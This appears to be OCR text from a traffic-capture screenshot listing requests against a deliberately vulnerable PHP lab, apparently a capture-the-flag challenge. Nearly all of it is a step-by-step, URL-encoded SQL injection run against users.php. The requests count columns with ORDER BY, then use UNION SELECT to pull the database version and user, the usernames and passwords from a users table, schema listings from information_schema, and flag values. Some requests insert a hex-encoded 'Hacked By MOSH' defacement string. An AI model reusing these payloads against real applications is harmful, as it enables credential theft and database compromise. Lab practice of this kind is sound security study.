 192.168.100.3 15:50
Text Filter: Content Type: All Content-Types
Filename
basic.php?cat=basic
challenges.php?challenge=18
challenges.php?challenge=18%27
challenges.php?challenge=18%27%20--+
s success.txt
bytes 404.php
s success.txt?ipv4
bytes ng-background-dot.png
users.php?id=-1%27%20--+
users.php?id=1%27order%20by%201%20--+
users.php?id=1%27%20order%20by%201%20--+
users.php?id=1%27%20order%20by%201,2%20--+
users.php?id=1%27%20order%20by%201,2%20,3--+
users.php?id=1%27%20order%20by%201,2%20,3,4--+
users.php?id=1%27%20order%20by%201,2%20,3,4,5--+
users.php?id=1%27%20order%20by%201,2%20,3,4,5,6--+
users.php?id=1%27%20order%20by%201,2%20,3,4,5,6,7--+
users.php?id=1%27%20order%20by%201,2%20,3,4,5,6,7,8--+
users.php?id=1%27%20order%20by%201,2%20,3,4,5,6,7,8,9%20--+
users.php?id=1%27%20order%20by%201,2%20,3,4,5,6,7,8%20--+
users.php?id=1%27%20union%20select%201,2%20,3,4,5,6,7,8%20--+
users.php?id=-1%27%20union%20select%201,2%20,3,4,5,6,7,8%20--+
users.php?id=-1%27%20union%20select%201,2%20,version(),4,5,6,7,8%20--+
users.php?id=-1%27%20union%20select%201,2%20,user(),4,5,6,7,8%20--+
users.php?id=-1%27%20Union%20Select%201,2,3,group_concat(username,0x203a20,password),5,user(),7,8%20from%20users%20--+
users.php?id=-1%27%20%27%20union%20select%201,2,3,make_set(6,@:=0x0a,(select(1)from(information_schema.columns)where@:=make_set(511,@,0x3c6c693e,table_name,column_name)),@),5,6,7,8--+
users.php?id=-1%27%20union%20select%201,2,3,make_set(6,@:=0x0a,(select(1)from(information_schema.columns)where@:=make_set(511,@,0x3c6c693e,table_name,column_name)),@),5,6,7,8--+
users.php?id=-1%27%20Union%20Select%201,2,3,group_concat(username,0x203a20,password),5,user(),7,8%20from%20users%20--+
users.php?id=-1%27%20union%20select%201,2,3,make_set(6,@:=0x0a,(select(1)from(information_schema.columns)where@:=make_set(511,@,0x3c6c693e,table_name,column_name)),@),5,6,7,8--+
users.php?id=-1%27%20Union%20Select%201,2,3,4,5,user(),7,8%20--+
users.php?id=-1%27%20Union%20Select%201,2,group_concat(flag),4,5,6,7,8%20from%20vulnerable--+
users.php?id=-1%27%20Union%20Select%201,2,3,4,5,6,group_concat(flag),8%20from%20vulnerable--+
es gts1c3
tes gts1c3
users.php?id=-1%27%20Union%20Select%201,2,4861636b6564204279204d4f5348,4,5,6,group_concat(flag),8%20from%20vulnerable--+
users.php?id=-1%27%20Union%20Select%201,2,0x480x610x630x6b0x650x640x200x420x790x200x4d0x4f0x530x48,4,5,6,group_concat(flag),8%20from%20vulnerable--+
users.php?id=-1%27%20Union%20Select%201,2,\x48\x61\x63\x6b\x65\x64\x20\x42\x79\x20\x4d\x4f\x53\x48,4,5,6,group_concat(flag),8%20from%20vulnerable--+
users.php?id=-1%27%20Union%20Select%201,2,0x4861636b6564204279204d4f5348,4,5,6,group_concat(flag),8%20from%20vulnerable--+
users.php?id=-1%27%20Union%20Select%201,2,0x4861636b6564204279204d4f5348,4,5,6,group_concat(flag),8%20from%20vulnerable--+
Save Save All Preview Close Help